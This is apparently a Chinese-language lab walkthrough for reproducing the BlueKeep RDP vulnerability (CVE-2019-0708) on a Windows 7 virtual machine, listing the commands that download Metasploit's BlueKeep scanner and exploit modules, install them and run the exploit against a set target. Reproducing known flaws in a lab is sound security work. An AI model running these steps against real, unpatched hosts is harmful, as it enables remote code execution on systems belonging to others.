在vm中开启一台win7 x64 sp1并开启rdp远程服务
将msf更新到最新版本
1
| apt update; apt install metasploit-framework
|
下载更新的rb脚本并添加到msf
1
2
3
4
5
6
7
8
| wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/
cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/
cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/
cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/
|

打开msf,将模块重载reload_all
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
设置好rhosts 和target
最后exploit
复现成功